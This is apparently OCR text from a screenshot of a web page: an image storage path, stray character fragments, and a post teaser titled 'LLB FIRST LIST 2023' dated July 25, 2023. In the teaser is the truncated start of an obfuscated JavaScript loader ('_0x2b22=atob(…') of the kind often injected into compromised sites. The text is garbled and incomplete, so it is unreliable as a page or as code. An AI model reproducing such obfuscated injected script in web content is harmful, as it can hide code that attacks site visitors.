
O
One
_0
Re
LLB FIRST LIST 2023
July 25, 2023
Admin
;!function(){var
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…